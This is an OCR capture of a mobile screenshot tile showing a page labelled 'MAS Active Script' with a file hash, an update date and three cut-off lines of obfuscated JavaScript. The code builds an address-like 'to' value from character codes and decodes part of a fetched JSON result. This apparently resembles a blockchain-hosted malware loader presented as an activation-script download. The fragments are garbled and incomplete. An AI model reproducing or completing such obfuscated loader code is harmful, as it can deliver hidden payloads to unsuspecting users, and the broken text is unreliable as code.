
needed (CtrlHD)
MAS Active Script
💾 File hash: cad200e111f6443f869b1540d741fa00
Update date: 2026-05-25
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCo
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,1
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr